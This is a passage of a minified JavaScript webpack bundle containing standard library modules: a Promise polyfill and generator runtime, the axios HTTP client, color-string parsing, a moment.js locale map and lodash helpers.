Symbol?Symbol:{},b=y.iterator||"@@iterator",M=y.asyncIterator||"@@asyncIterator",w=y.toStringTag||"@@toStringTag",x="object"==typeof e,k=t.regeneratorRuntime;if(k)return void(x&&(e.exports=k));k=t.regeneratorRuntime=x?e.exports:{},k.wrap=n;var L="suspendedStart",Y="suspendedYield",D="executing",T="completed",S={},j={};j[b]=function(){return this};var O=Object.getPrototypeOf,C=O&&O(O(p([])));C&&C!==v&&g.call(C,b)&&(j=C);var A=o.prototype=i.prototype=Object.create(j);a.prototype=A.constructor=o,o.constructor=a,o[w]=a.displayName="GeneratorFunction",k.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===a||"GeneratorFunction"===(t.displayName||t.name))},k.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,o):(e.__proto__=o,w in e||(e[w]="GeneratorFunction")),e.prototype=Object.create(A),e},k.awrap=function(e){return{__await:e}},s(u.prototype),u.prototype[M]=function(){return this},k.AsyncIterator=u,k.async=function(e,t,r,i){var a=new u(n(e,t,r,i));return k.isGeneratorFunction(t)?a:a.next().then(function(e){return e.done?e.value:a.next()})},s(A),A[w]="Generator",A[b]=function(){return this},A.toString=function(){return"[object Generator]"},k.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},k.values=p,h.prototype={constructor:h,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(d),!e)for(var t in this)"t"===t.charAt(0)&&g.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=m)},stop:function(){this.done=!0;var e=this.tryEntries[0],t=e.completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){function t(t,r){return a.type="throw",a.arg=e,n.next=t,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw e;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return t("end");if(i.tryLoc<=this.prev){var o=g.call(i,"catchLoc"),s=g.call(i,"finallyLoc");if(o&&s){if(this.prev<i.catchLoc)return t(i.catchLoc,!0);if(this.prev<i.finallyLoc)return t(i.finallyLoc)}else if(o){if(this.prev<i.catchLoc)return t(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return t(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&g.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,S):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),S},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),d(n),S}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;d(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:p(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=m),S}}}("object"==typeof t?t:"object"==typeof window?window:"object"==typeof self?self:this)}).call(t,n(31))},function(e,t,n){n(123),n(44),n(52),n(441),e.exports=n(8).Promise},function(e,t,n){"use strict";var r,i,a,o=n(91),s=n(15),u=n(29),c=n(95),l=n(14),f=n(24),d=n(110),h=n(124),p=n(96),_=n(442),m=n(218).set,v=n(444)(),g=s.TypeError,y=s.process,b=s.Promise,y=s.process,M="process"==c(y),w=function(){},x=!!function(){try{var e=b.resolve(1),t=(e.constructor={})[n(13)("species")]=function(e){e(w,w)};return(M||"function"==typeof PromiseRejectionEvent)&&e.then(w)instanceof t}catch(e){}}(),k=function(e,t){return e===t||e===b&&t===a},L=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},Y=function(e){return k(b,e)?new D(e):new i(e)},D=i=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw g("Bad Promise constructor");t=e,n=r}),this.resolve=d(t),this.reject=d(n)},T=function(e){try{e()}catch(e){return{error:e}}},S=function(e,t){if(!e._n){e._n=!0;var n=e._c;v(function(){for(var r=e._v,i=1==e._s,a=0;n.length>a;)!function(t){var n,a,o=i?t.ok:t.fail,s=t.resolve,u=t.reject,c=t.domain;try{o?(i||(2==e._h&&C(e),e._h=1),!0===o?n=r:(c&&c.enter(),n=o(r),c&&c.exit()),n===t.promise?u(g("Promise-chain cycle")):(a=L(n))?a.call(n,s,u):s(n)):u(r)}catch(e){u(e)}}(n[a++]);e._c=[],e._n=!1,t&&!e._h&&j(e)})}},j=function(e){m.call(s,function(){var t,n,r,i=e._v;if(O(e)&&(t=T(function(){M?y.emit("unhandledRejection",i,e):(n=s.onunhandledrejection)?n({promise:e,reason:i}):(r=s.console)&&r.error&&r.error("Unhandled promise rejection",i)}),e._h=M||O(e)?2:1),e._a=void 0,t)throw t.error})},O=function(e){if(1==e._h)return!1;for(var t,n=e._a||e._c,r=0;n.length>r;)if(t=n[r++],t.fail||!O(t.promise))return!1;return!0},C=function(e){m.call(s,function(){var t;M?y.emit("rejectionHandled",e):(t=s.onrejectionhandled)&&t({promise:e,reason:e._v})})},A=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,t._a||(t._a=t._c.slice()),S(t,!0))},F=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw g("Promise can't be resolved itself");(t=L(e))?v(function(){var r={_w:n,_d:!1};try{t.call(e,u(F,r,1),u(A,r,1))}catch(e){A.call(r,e)}}):(n._v=e,n._s=1,S(n,!1))}catch(e){A.call({_w:n,_d:!1},e)}}};x||(b=function(e){h(this,b,"Promise","_h"),d(e),r.call(this);try{e(u(F,this,1),u(A,this,1))}catch(e){A.call(this,e)}},r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(125)(b.prototype,{then:function(e,t){var n=Y(_(this,b));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=M?y.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&S(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),D=function(){var e=new r;this.promise=e,this.resolve=u(F,e,1),this.reject=u(A,e,1)}),l(l.G+l.W+l.F*!x,{Promise:b}),n(55)(b,"Promise"),n(219)("Promise"),a=n(8).Promise,l(l.S+l.F*!x,"Promise",{reject:function(e){var t=Y(this);return(0,t.reject)(e),t.promise}}),l(l.S+l.F*(o||!x),"Promise",{resolve:function(e){if(e instanceof b&&k(e.constructor,this))return e;var t=Y(this);return(0,t.resolve)(e),t.promise}}),l(l.S+l.F*!(x&&n(220)(function(e){b.all(e).catch(w)})),"Promise",{all:function(e){var t=this,n=Y(t),r=n.resolve,i=n.reject,a=T(function(){var n=[],a=0,o=1;p(e,!1,function(e){var s=a++,u=!1;n.push(void 0),o++,t.resolve(e).then(function(e){u||(u=!0,n[s]=e,--o||r(n))},i)}),--o||r(n)});return a&&i(a.error),n.promise},race:function(e){var t=this,n=Y(t),r=n.reject,i=T(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return i&&r(i.error),n.promise}})},function(e,t,n){var r=n(23),i=n(110),a=n(13)("species");e.exports=function(e,t){var n,o=r(e).constructor;return void 0===o||void 0==(n=r(o)[a])?t:i(n)}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(15),i=n(218).set,a=r.MutationObserver||r.WebKitMutationObserver,o=r.process,s=r.Promise,u="process"==n(53)(o);e.exports=function(){var e,t,n,c=function(){var r,i;for(u&&(r=o.domain)&&r.exit();e;){i=e.fn,e=e.next;try{i()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(u)n=function(){o.nextTick(c)};else if(a){var l=!0,f=document.createTextNode("");new a(c).observe(f,{characterData:!0}),n=function(){f.data=l=!l}}else if(s&&s.resolve){var d=s.resolve();n=function(){d.then(c)}}else n=function(){i.call(r,c)};return function(r){var i={fn:r,next:void 0};t&&(t.next=i),e||(e=i,n()),t=i}}},function(e,t,n){n(44),n(446),e.exports=n(8).Array.from},function(e,t,n){"use strict";var r=n(29),i=n(14),a=n(43),o=n(216),s=n(217),u=n(93),c=n(447),l=n(117);i(i.S+i.F*!n(220)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,f,d=a(e),h="function"==typeof this?this:Array,p=arguments.length,_=p>1?arguments[1]:void 0,m=void 0!==_,v=0,g=l(d);if(m&&(_=r(_,p>2?arguments[2]:void 0,2)),void 0==g||h==Array&&s(g))for(t=u(d.length),n=new h(t);t>v;v++)c(n,v,m?_(d[v],v):d[v]);else for(f=g.call(d),n=new h;!(i=f.next()).done;v++)c(n,v,m?o(f,_,[i.value,v],!0):i.value);return n.length=v,n}})},function(e,t,n){"use strict";var r=n(18),i=n(54);e.exports=function(e,t,n){t in e?r.f(e,t,i(0,n)):e[t]=n}},function(e,t,n){n(449);var r=n(8).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},function(e,t,n){var r=n(14);r(r.S+r.F*!n(19),"Object",{defineProperty:n(18).f})},function(e,t,n){"use strict";function r(e){var t=new o(e),n=a(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var i=n(17),a=n(222),o=n(452),s=n(126),u=r(s);u.Axios=o,u.create=function(e){return r(i.merge(s,e))},u.Cancel=n(226),u.CancelToken=n(465),u.isCancel=n(225),u.all=function(e){return Promise.all(e)},u.spread=n(466),e.exports=u,e.exports.default=u},function(e,t){/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},function(e,t,n){"use strict";function r(e){this.defaults=e,this.interceptors={request:new o,response:new o}}var i=n(126),a=n(17),o=n(460),s=n(461);r.prototype.request=function(e){"string"==typeof e&&(e=a.merge({url:arguments[0]},arguments[1])),e=a.merge(i,{method:"get"},this.defaults,e),e.method=e.method.toLowerCase();var t=[s,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},a.forEach(["delete","get","head","options"],function(e){r.prototype[e]=function(t,n){return this.request(a.merge(n||{},{method:e,url:t}))}}),a.forEach(["post","put","patch"],function(e){r.prototype[e]=function(t,n,r){return this.request(a.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=r},function(e,t,n){"use strict";var r=n(17);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(224);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e}},function(e,t,n){"use strict";function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var i=n(17);e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(i.isURLSearchParams(t))a=t.toString();else{var o=[];i.forEach(t,function(e,t){null!==e&&void 0!==e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),o.push(r(t)+"="+r(e))}))}),a=o.join("&")}return a&&(e+=(-1===e.indexOf("?")?"?":"&")+a),e}},function(e,t,n){"use strict";var r=n(17),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,o={};return e?(r.forEach(e.split("\n"),function(e){if(a=e.indexOf(":"),t=r.trim(e.substr(0,a)).toLowerCase(),n=r.trim(e.substr(a+1)),t){if(o[t]&&i.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([n]):o[t]?o[t]+", "+n:n}}),o):o}},function(e,t,n){"use strict";var r=n(17);e.exports=r.isStandardBrowserEnv()?function(){function e(e){var t=e;return n&&(i.setAttribute("href",t),t=i.href),i.setAttribute("href",t),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}var t,n=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a");return t=e(window.location.href),function(n){var i=r.isString(n)?e(n):n;return i.protocol===t.protocol&&i.host===t.host}}():function(){return function(){return!0}}()},function(e,t,n){"use strict";var r=n(17);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,i,a,o){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},function(e,t,n){"use strict";function r(){this.handlers=[]}var i=n(17);r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";function r(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var i=n(17),a=n(462),o=n(225),s=n(126),u=n(463),c=n(464);e.exports=function(e){return r(e),e.baseURL&&!u(e.url)&&(e.url=c(e.baseURL,e.url)),e.headers=e.headers||{},e.data=a(e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||s.adapter)(e).then(function(t){return r(e),t.data=a(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(r(e),t&&t.response&&(t.response.data=a(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(17);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new i(e),t(n.reason))})}var i=n(226);r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){n(468),e.exports=n(8).Number.isInteger},function(e,t,n){var r=n(14);r(r.S,"Number",{isInteger:n(469)})},function(e,t,n){var r=n(24),i=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&i(e)===e}},function(e,t,n){var r=n(8),i=r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function(e){return i.stringify.apply(i,arguments)}},function(e,t,n){function r(e,t,n){return Math.min(Math.max(t,e),n)}function i(e){var t=e.toString(16).toUpperCase();return t.length<2?"0"+t:t}var a=n(227),o=n(472),s={};for(var u in a)a.hasOwnProperty(u)&&(s[a[u]]=u);var c=e.exports={to:{},get:{}};c.get=function(e){var t,n,r=e.substring(0,3).toLowerCase();switch(r){case"hsl":t=c.get.hsl(e),n="hsl";break;case"hwb":t=c.get.hwb(e),n="hwb";break;default:t=c.get.rgb(e),n="rgb"}return t?{model:n,value:t}:null},c.get.rgb=function(e){if(!e)return null;var t,n,i,o=/^#([a-f0-9]{3,4})$/i,s=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,u=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/,c=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/,l=/(\D+)/,f=[0,0,0,1];if(t=e.match(s)){for(i=t[2],t=t[1],n=0;n<3;n++){var d=2*n;f[n]=parseInt(t.slice(d,d+2),16)}i&&(f[3]=Math.round(parseInt(i,16)/255*100)/100)}else if(t=e.match(o)){for(t=t[1],i=t[3],n=0;n<3;n++)f[n]=parseInt(t[n]+t[n],16);i&&(f[3]=Math.round(parseInt(i+i,16)/255*100)/100)}else if(t=e.match(u)){for(n=0;n<3;n++)f[n]=parseInt(t[n+1],0);t[4]&&(f[3]=parseFloat(t[4]))}else{if(!(t=e.match(c)))return(t=e.match(l))?"transparent"===t[1]?[0,0,0,0]:(f=a[t[1]])?(f[3]=1,f):null:null;for(n=0;n<3;n++)f[n]=Math.round(2.55*parseFloat(t[n+1]));t[4]&&(f[3]=parseFloat(t[4]))}for(n=0;n<3;n++)f[n]=r(f[n],0,255);return f[3]=r(f[3],0,1),f},c.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d*\.)?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/,n=e.match(t);if(n){var i=parseFloat(n[4]);return[(parseFloat(n[1])+360)%360,r(parseFloat(n[2]),0,100),r(parseFloat(n[3]),0,100),r(isNaN(i)?1:i,0,1)]}return null},c.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d*[\.]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/,n=e.match(t);if(n){var i=parseFloat(n[4]);return[(parseFloat(n[1])%360+360)%360,r(parseFloat(n[2]),0,100),r(parseFloat(n[3]),0,100),r(isNaN(i)?1:i,0,1)]}return null},c.to.hex=function(){var e=o(arguments);return"#"+i(e[0])+i(e[1])+i(e[2])+(e[3]<1?i(Math.round(255*e[3])):"")},c.to.rgb=function(){var e=o(arguments);return e.length<4||1===e[3]?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"},c.to.rgb.percent=function(){var e=o(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),r=Math.round(e[2]/255*100);return e.length<4||1===e[3]?"rgb("+t+"%, "+n+"%, "+r+"%)":"rgba("+t+"%, "+n+"%, "+r+"%, "+e[3]+")"},c.to.hsl=function(){var e=o(arguments);return e.length<4||1===e[3]?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"},c.to.hwb=function(){var e=o(arguments),t="";return e.length>=4&&1!==e[3]&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"},c.to.keyword=function(e){return s[e.slice(0,3)]}},function(e,t,n){"use strict";var r=n(473),i=Array.prototype.concat,a=Array.prototype.slice,o=e.exports=function(e){for(var t=[],n=0,o=e.length;n<o;n++){var s=e[n];r(s)?t=i.call(t,a.call(s)):t.push(s)}return t};o.wrap=function(e){return function(){return e(o(arguments))}}},function(e,t){e.exports=function(e){return!(!e||"string"==typeof e)&&(e instanceof Array||Array.isArray(e)||e.length>=0&&(e.splice instanceof Function||Object.getOwnPropertyDescriptor(e,e.length-1)&&"String"!==e.constructor.name))}},function(e,t,n){function r(e){var t=function(t){return void 0===t||null===t?t:(arguments.length>1&&(t=Array.prototype.slice.call(arguments)),e(t))};return"conversion"in e&&(t.conversion=e.conversion),t}function i(e){var t=function(t){if(void 0===t||null===t)return t;arguments.length>1&&(t=Array.prototype.slice.call(arguments));var n=e(t);if("object"==typeof n)for(var r=n.length,i=0;i<r;i++)n[i]=Math.round(n[i]);return n};return"conversion"in e&&(t.conversion=e.conversion),t}var a=n(228),o=n(475),s={};Object.keys(a).forEach(function(e){s[e]={},Object.defineProperty(s[e],"channels",{value:a[e].channels}),Object.defineProperty(s[e],"labels",{value:a[e].labels});var t=o(e);Object.keys(t).forEach(function(n){var a=t[n];s[e][n]=i(a),s[e][n].raw=r(a)})}),e.exports=s},function(e,t,n){function r(){for(var e={},t=Object.keys(s),n=t.length,r=0;r<n;r++)e[t[r]]={distance:-1,parent:null};return e}function i(e){var t=r(),n=[e];for(t[e].distance=0;n.length;)for(var i=n.pop(),a=Object.keys(s[i]),o=a.length,u=0;u<o;u++){var c=a[u],l=t[c];-1===l.distance&&(l.distance=t[i].distance+1,l.parent=i,n.unshift(c))}return t}function a(e,t){return function(n){return t(e(n))}}function o(e,t){for(var n=[t[e].parent,e],r=s[t[e].parent][e],i=t[e].parent;t[i].parent;)n.unshift(t[i].parent),r=a(s[t[i].parent][i],r),i=t[i].parent;return r.conversion=n,r}var s=n(228);e.exports=function(e){for(var t=i(e),n={},r=Object.keys(t),a=r.length,s=0;s<a;s++){var u=r[s];null!==t[u].parent&&(n[u]=o(u,t))}return n}},function(e,t,n){function r(e){return n(i(e))}function i(e){var t=a[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var a={"./ar-sa":229,"./ar-sa.js":229,"./bg":230,"./bg.js":230,"./ca":231,"./ca.js":231,"./cs":232,"./cs.js":232,"./da":233,"./da.js":233,"./de":234,"./de-at":235,"./de-at.js":235,"./de-ch":236,"./de-ch.js":236,"./de.js":234,"./el":237,"./el.js":237,"./en-SG":238,"./en-SG.js":238,"./en-au":239,"./en-au.js":239,"./en-ca":240,"./en-ca.js":240,"./en-gb":241,"./en-gb.js":241,"./en-ie":242,"./en-ie.js":242,"./en-il":243,"./en-il.js":243,"./en-nz":244,"./en-nz.js":244,"./es":245,"./es-do":246,"./es-do.js":246,"./es-us":247,"./es-us.js":247,"./es.js":245,"./et":248,"./et.js":248,"./fa":249,"./fa.js":249,"./fi":250,"./fi.js":250,"./fr":251,"./fr-ca":252,"./fr-ca.js":252,"./fr-ch":253,"./fr-ch.js":253,"./fr.js":251,"./he":254,"./he.js":254,"./hr":255,"./hr.js":255,"./hu":256,"./hu.js":256,"./id":257,"./id.js":257,"./is":258,"./is.js":258,"./it":259,"./it-ch":260,"./it-ch.js":260,"./it.js":259,"./ja":261,"./ja.js":261,"./ka":262,"./ka.js":262,"./ko":263,"./ko.js":263,"./lt":264,"./lt.js":264,"./lv":265,"./lv.js":265,"./nl":266,"./nl-be":267,"./nl-be.js":267,"./nl.js":266,"./nn":268,"./nn.js":268,"./pl":269,"./pl.js":269,"./pt":270,"./pt-br":271,"./pt-br.js":271,"./pt.js":270,"./ro":272,"./ro.js":272,"./ru":273,"./ru.js":273,"./sk":274,"./sk.js":274,"./sl":275,"./sl.js":275,"./sr":276,"./sr-cyrl":277,"./sr-cyrl.js":277,"./sr.js":276,"./sv":278,"./sv.js":278,"./tet":279,"./tet.js":279,"./th":280,"./th.js":280,"./tr":281,"./tr.js":281,"./vi":282,"./vi.js":282,"./zh-cn":283,"./zh-cn.js":283,"./zh-hk":284,"./zh-hk.js":284,"./zh-tw":285,"./zh-tw.js":285};r.keys=function(){return Object.keys(a)},r.resolve=i,e.exports=r,r.id=476},function(e,t,n){var r=n(155),i=function(){return r.Date.now()};e.exports=i},function(e,t,n){function r(e){return e?e.slice(0,i(e)+1).replace(a,""):e}var i=n(479),a=/^\s+/;e.exports=r},function(e,t){function n(e){for(var t=e.length;t--&&r.test(e.charAt(t)););return t}var r=/\s/;e.exports=n},function(e,t,n){function r(e){return"symbol"==typeof e||a(e)&&i(e)==o}var i=n(99),a=n(100),o="[object Symbol]";e.exports=r},function(e,t,n){function r(e){var t=o.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var i=s.call(e);return r&&(t?e[u]=n:delete e[u]),i}var i=n(289),a=Object.prototype,o=a.hasOwnProperty,s=a.toString,u=i?i.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return i.call(e)}var r=Object.prototype,i=r.toString;e.exports=n},function(e,t){function n(e){return e}e.exports=n},function(e,t,n){function r(e){var t=i(e),n=t%1;return t===t?n?t-n:t:0}var i=n(485);e.exports=r},function(e,t,n){function r(e){if(!e)return 0===e?e:0;if((e=i(e))===a||e===-a){return(e<0?-1:1)*o}return e===e?e:0}var i=n(288),a=1/0,o=1.7976931348623157e308;e.exports=r},function(e,t,n){e.exports={default:n(487),__esModule:!0}},function(e,t,n){n(52),n(44),e.exports=n(488)},function(e,t,n){var r=n(95),i=n(13)("iterator"),a=n(42);e.exports=n(8).isIterable=function(e){var t=Object(e);return void 0!==t[i]||"@@iterator"in t||a.hasOwnProperty(r(t))}},function(e,t,n){n(490),e.exports=n(8).Object.entries},function(e,t,n){var r=n(14),i=n(491)(!0);r(r.S,"Object",{entries:function(e){return i(e)}})},function(e,t,n){var r=n(37),i=n(28),a=n(56).f;e.exports=function(e){return function(t){for(var n,o=i(t),s=r(o),u=s.length,c=0,l=[];u>c;)a.call(o,n=s[c++])&&l.push(e?[n,o[n]]:o[n]);return l}}},function(e,t){},,,,,,function(e,t,n){!function(t,n){e.exports=n()}("undefined"!=typeof self&&self,function(){return function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=22)}([function(e,t){function n(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var a=r(i);return[n].concat(i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"})).concat([a]).join("\n")}return[n].join("\n")}function r(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var r=n(t,e);return t[2]?"@media "+t[2]+"{"+r+"}":r}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var a=this[i][0];"number"==typeof a&&(r[a]=!0)}for(i=0;i<e.length;i++){var o=e[i];"number"==typeof o[0]&&r[o[0]]||(n&&!o[2]?o[2]=n:n&&(o[2]="("+o[2]+") and ("+n+")"),t.push(o))}},t}},function(e,t,n){function r(e){for(var t=0;t<e.length;t++){var n=e[t],r=l[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(a(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{for(var o=[],i=0;i<n.parts.length;i++)o.push(a(n.parts[i]));l[n.id]={id:n.id,refs:1,parts:o}}}}function i(){var e=document.createElement("style");return e.type="text/css",f.appendChild(e),e}function a(e){var t,n,r=document.querySelector("style["+v+'~="'+e.id+'"]');if(r){if(p)return _;r.parentNode.removeChild(r)}if(g){var a=h++;r=d||(d=i()),t=o.bind(null,r,a,!1),n=o.bind(null,r,a,!0)}else r=i(),t=s.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}function o(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=y(t,i);else{var a=document.createTextNode(i),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(a,o[t]):e.appendChild(a)}}function s(e,t){var 